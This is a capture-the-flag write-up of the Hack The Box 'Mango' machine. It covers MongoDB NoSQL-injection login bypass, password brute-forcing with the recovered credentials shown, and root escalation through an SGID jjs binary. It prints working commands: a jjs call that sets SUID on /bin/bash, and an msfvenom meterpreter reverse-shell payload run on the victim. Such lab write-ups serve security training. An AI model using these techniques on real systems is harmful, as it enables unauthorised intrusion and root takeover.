Exploiting MongoDB NoSQL Injection to Username:Password Enumeration & Java jjs SGID to Root Shell
HTB - Mango
Linux box of medium difficulty. The early shell used MongoDB to brute the user’s passwords using NoSQL bypass. To raise root privilege, it was enough for a system equipped with a permissive SUID.
Recon

$ nmap -Pn -sCV -p22,80,443 -oN nmap/Basic_10.10.10.162.nmap 10.10.10.162
-
From the nmap scan, there are 3 services, OpenSSH 7.6p1 and http Apache 2.4.29 on port 80 and also https Apache titled Mango Search Base on port 443. - As usual, we added 10.10.10.162

staging-order.mango.htbto our/etc/hostsfile. It is a subdomain undermango.htb. We started to browse to port 443 which is a login page and we got a hint that it is likelyMongoDBby guessing the box’s nameMangoXD.
-
After googling, i found MongoDB injection from PayloadsAllTheThings. After testing with BurpSuite, we can confirm that the login page is vulnerable to NoSQL injection as we get redirected to
home.phpafter we bypassed the authentication page. -
There is a python script to bruteforce the login page that we found from here.

- To use the script, we just need to modify the
url, Host and PHPSESSIDas below.

Exploit
- run the script and we got 2 credentials for

adminandmangousers. - $ python brute.py
- [] Found admin:t9KcS3>!0B#2 [] Found mango:h3mXK8RhU~f{]f5H
- Without a doubt, we managed to SSH into mango user. We try to login to admin user through SSH but it failed earlier.

From mango to admin shell:
- We list all the users on the machine and got 2 users that have login shell which are admin and mango.


- mango user can’t view the user.txt flag. However, we can
suinto admin and got the flag.
Privilege escalation
Reads or disclose files outside a restricted file system:
- As usual, we will use
LinEnumto enumerate for ways to escalate toroot.
- LinEnum gave us interesting SGID file that is jjs.
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
- By referring to GTFOBins, it may be used to do privileged reads or disclose files outside a restricted file system. So, we can read root’s files using this method.

- So, we need to point the file that need to be read and we got the
root.txtflag.
Get a root shell by making bash SUID using jjs:
exec('chmod u+s /bin/bash'), where we geteuid as (root)-
admin@mango:/home/admin$ jjs Warning: The jjs tool is planned to be removed from a future JDK release jjs> Java.type(‘java.lang.Runtime’).getRuntime().exec(‘chmod u+s /bin/bash’).waitFor() 0 jjs> admin@mango:/home/admin$ /bin/bash -p bash-4.4# id uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
Meterpreter shell with the PrependSetuid option to root shell:
-
Generate elf meterpreter and transfer our elf to victim machine.
fesal@kali:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.40 LPORT=4444 PrependSetuid=true -f elf -o rev -
On victim machine.
admin@mango:/tmp$ chmod +x rev admin@mango:/tmp$ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs Warning: The jjs tool is planned to be removed from a future JDK release jjs> Java.type('java.lang.Runtime').getRuntime().exec('/tmp/rev').waitFor() -
On kali machine.
Meterpreter session 1 opened (10.10.14.40:4444 -> 10.10.10.162:37425) at 2020-03-09 21:53:16 msf5 exploit(multi/handler) > sessions 1 [*] Starting interaction with 1... meterpreter > getuid Server username: uid=0, gid=1001, euid=0, egid=1001 meterpreter > shell Process 5656 created. Channel 1 created. id uid0(root) gid=1001(admin) groups=1001(admin)
That’s great, now we are in root shell —- :)